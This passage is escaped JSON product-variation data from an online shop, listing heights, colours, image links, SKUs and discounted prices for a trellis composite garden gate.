Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-900_SC2_-FC2.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-900_SC2_-FC2.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-900_SC2_-FC2.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-900_SC2_-FC2.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-900_SC2_-FC2.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-900_SC2_-FC2.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-900_SC2_-FC2.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0022_6-900_SC2_-FC2.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53904,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;480.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;432.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_15&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53877,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:48000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;4ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;grey&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:480,&quot;display_regular_price&quot;:480,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-900_SC1_-FC1.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-900_SC1_-FC1.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-900_SC1_-FC1.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-900_SC1_-FC1.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-900_SC1_-FC1.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-900_SC1_-FC1.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-900_SC1_-FC1.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-900_SC1_-FC1.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0018_6-900_SC1_-FC1.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53905,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;480.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;432.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_16&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53878,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:48000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;4ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;grey&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;cream&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:480,&quot;display_regular_price&quot;:480,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-900_SC3_-FC1.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-900_SC3_-FC1.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-900_SC3_-FC1.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-900_SC3_-FC1.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-900_SC3_-FC1.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-900_SC3_-FC1.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-900_SC3_-FC1.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-900_SC3_-FC1.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0024_6-900_SC3_-FC1.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53906,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;480.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;432.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_17&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53879,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:48000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;4ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;grey&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;grey&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:480,&quot;display_regular_price&quot;:480,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-900_SC2_-FC1.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-900_SC2_-FC1.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-900_SC2_-FC1.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-900_SC2_-FC1.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-900_SC2_-FC1.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-900_SC2_-FC1.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-900_SC2_-FC1.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-900_SC2_-FC1.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0021_6-900_SC2_-FC1.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53907,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;480.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;432.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_18&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53880,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:48000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;6ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;black&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:530,&quot;display_regular_price&quot;:530,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0002_6-1800_SC1_-FC3.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0002_6-1800_SC1_-FC3.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0002_6-1800_SC1_-FC3.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0002_6-1800_SC1_-FC3.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0002_6-1800_SC1_-FC3.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0002_6-1800_SC1_-FC3.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0002_6-1800_SC1_-FC3.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0002_6-1800_SC1_-FC3.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0002_6-1800_SC1_-FC3.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53908,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;530.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;477.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_19&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53881,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:53000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;6ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;black&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;cream&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:530,&quot;display_regular_price&quot;:530,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0008_6-1800_SC3_-FC3.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0008_6-1800_SC3_-FC3.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0008_6-1800_SC3_-FC3.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0008_6-1800_SC3_-FC3.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0008_6-1800_SC3_-FC3.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0008_6-1800_SC3_-FC3.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0008_6-1800_SC3_-FC3.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0008_6-1800_SC3_-FC3.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0008_6-1800_SC3_-FC3.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53909,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;530.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;477.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_20&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53882,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:53000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;6ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;black&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;grey&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:530,&quot;display_regular_price&quot;:530,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0005_6-1800_SC2_-FC3.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0005_6-1800_SC2_-FC3.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0005_6-1800_SC2_-FC3.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0005_6-1800_SC2_-FC3.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0005_6-1800_SC2_-FC3.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0005_6-1800_SC2_-FC3.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0005_6-1800_SC2_-FC3.jpg.jpg&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0005_6-1800_SC2_-FC3.jpg-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0005_6-1800_SC2_-FC3.jpg-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:53910,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;530.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;477.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6868352_21&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:53883,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:53000},{&quot;attributes&quot;:{&quot;attribute_pa_gate-height&quot;:&quot;6ft&quot;,&quot;attribute_pa_composite-fencing-colour&quot;:&quot;coffee&quot;,&quot;attribute_pa_screen-colour&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:530,&quot;display_regular_price&quot;:530,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;caption&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0001_6-1800_SC1_-FC2.jpg.jpg&quot;,&quot;alt&quot;:&quot;N\u00b06 Trellis Composite Gate&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0001_6-1800_SC1_-FC2.jpg-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0001_6-1800_SC1_-FC2.jpg-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0001_6-1800_SC1_-FC2.jpg-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0001_6-1800_SC1_-FC2.jpg-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/03\/SF_0001_6-1800_SC1_-FC2.jpg.jpg 1080w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 